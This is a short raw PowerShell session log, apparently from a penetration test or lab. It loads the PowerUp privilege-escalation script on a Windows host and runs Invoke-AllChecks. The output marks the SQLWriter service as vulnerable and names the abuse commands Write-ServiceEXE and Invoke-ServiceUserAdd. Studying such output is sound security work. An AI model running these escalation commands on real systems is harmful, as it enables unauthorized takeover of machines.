 PS C:\users\sqladmin\downloads> Import-Module ./powerup.ps1
Import-Module ./powerup.ps1
WARNING: [!] PowerUp is written for PowerShell version 2.0
WARNING: [!] For proper behavior, launch powershell.exe with the '-Version 2' flag
PS C:\users\sqladmin\downloads> Import-Module .\powerup.ps1
Import-Module .\powerup.ps1
PS C:\users\sqladmin\downloads> Invoke-AllChecks
Invoke-AllChecks
WARNING: This version of Windows not supported by Invoke-FindPathDLLHijack
WARNING: This version of Windows not supported by Invoke-FindPathDLLHijack
WARNING: This version of Windows not supported by Invoke-FindPathDLLHijack
WARNING: This version of Windows not supported by Invoke-FindPathDLLHijack
[*] Running Invoke-AllChecks
[*] Checking for unquoted service paths...
[*] Checking service executable permissions...
[*] Use 'Write-ServiceEXE -ServiceName SVC' to abuse
[+] Vulnerable service executable: SQLWriter - "C:\Program Files\Microsoft SQL Server\90\Shared\sqlwriter.exe"
[*] Checking service permissions...
[*] Use 'Invoke-ServiceUserAdd' to abuse
[+] Vulnerable service: SQLWriter - "C:\Program Files\Microsoft SQL Server\90\Shared\sqlwriter.exe"
[*] Checking for unattended install files...